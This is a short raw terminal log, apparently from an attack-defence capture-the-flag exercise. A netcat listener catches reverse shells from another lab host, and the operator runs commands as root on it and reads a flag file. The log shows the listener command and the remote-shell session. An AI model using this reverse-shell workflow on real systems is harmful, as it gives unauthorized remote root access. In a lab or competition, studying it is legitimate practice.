 d50278dbb40e
887d52554986
root@awd_platform:~/AWD_LX# nc -lvnp 9999
Listening on [0.0.0.0] (family 0, port 9999)
Connection from 172.16.5.236 47010 received!
bash: cannot set terminal process group (695): Inappropriate ioctl for device
bash: no job control in this shell
root@cimer:/# c^H^Hcat
cat
ls
ls
^C
root@awd_platform:~/AWD_LX# nc -lvnp 9999
Listening on [0.0.0.0] (family 0, port 9999)
Connection from 172.16.5.236 57306 received!
bash: cannot set terminal process group (695): Inappropriate ioctl for device
bash: no job control in this shell
root@cimer:/# cat /root/flag
cat /root/flag
flag{c06384d8254dfd903191d205a5fafd4a}
root@cimer:/#
ssh://root@172.16.5.172:22